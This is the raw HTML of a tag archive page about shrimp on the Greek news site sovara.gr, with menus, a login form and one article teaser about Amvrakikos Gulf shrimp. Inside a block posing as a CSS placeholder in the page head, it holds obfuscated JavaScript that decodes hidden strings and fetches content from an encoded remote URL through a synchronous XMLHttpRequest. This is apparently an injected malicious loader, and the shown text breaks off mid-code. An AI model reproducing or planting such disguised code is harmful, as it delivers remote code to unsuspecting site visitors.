  <meta property="og:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:url" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:width" content="2506"/>
  <meta property="og:image:height" content="2506"/>
  <meta property="article:publisher" content="https://www.facebook.com/sovara.gr"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ΓΑΡΙΔΑ"/>
  <meta itemprop="headline" content="ΓΑΡΙΔΑ"/>
  <meta itemprop="description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta itemprop="image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <!--<meta itemprop="publisher" content="sovara.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ΓΑΡΙΔΑ"/>
  <meta name="twitter:url" content="https://sovara.gr/tag/garida/"/>
  <meta name="twitter:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta name="twitter:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-garida tag-1653 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis" class="td-mobile-main-menu"><li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li id="menu-item-22502" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li id="menu-item-35555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-72" class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sovara.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-kyrio-menoy-ploigisis-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sovara.gr/">
                <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
                <span class="td-visual-hidden">sovara.gr</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://logistis-arta.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-43321" src="http://sovara.gr/wp-content/uploads/2023/10/karapetsis_banner.jpg" alt="" width="412" height="107" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sovara.gr/">
            <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
        </a>
        </div>
    <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sovara.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sovara.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ετικέτες</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΓΑΡΙΔΑ</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Ετικέτα: ΓΑΡΙΔΑ</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/i-garida-toy-amvrakikoy-stis-koryfaies-toy-kosmoy/"  rel="bookmark" class="td-image-wrap " title="Η γαρίδα του Αμβρακικού στις κορυφαίες του κόσμου" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η γαρίδα του Αμβρακικού στις κορυφαίες του κόσμου" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/03/garida2-2048x1366-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/i-garida-toy-amvrakikoy-stis-koryfaies-toy-kosmoy/"  rel="bookmark" title="Η γαρίδα του Αμβρακικού στις κορυφαίες του κόσμου">Η γαρίδα του Αμβρακικού στις κορυφαίες του κόσμου</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T20:28:30+02:00" >22 Μαρτίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/i-garida-toy-amvrakikoy-stis-koryfaies-toy-kosmoy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
